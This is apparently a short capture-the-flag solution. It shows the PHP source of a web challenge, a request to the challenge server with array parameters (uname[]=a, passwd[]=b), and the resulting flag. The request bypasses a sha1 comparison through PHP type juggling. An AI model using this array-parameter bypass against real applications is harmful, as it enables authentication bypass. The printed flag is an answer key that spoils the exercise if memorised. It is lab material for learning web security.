 123.206.87.240:8002/web7/?uname[]=a&id=margin
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
Split URL
Execute
http://123.206.87.240:8002/web7/?uname[]=a&id=margin
Post data Referrer 0xHEX %URL BASE64
Post data
passwd[]=b
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}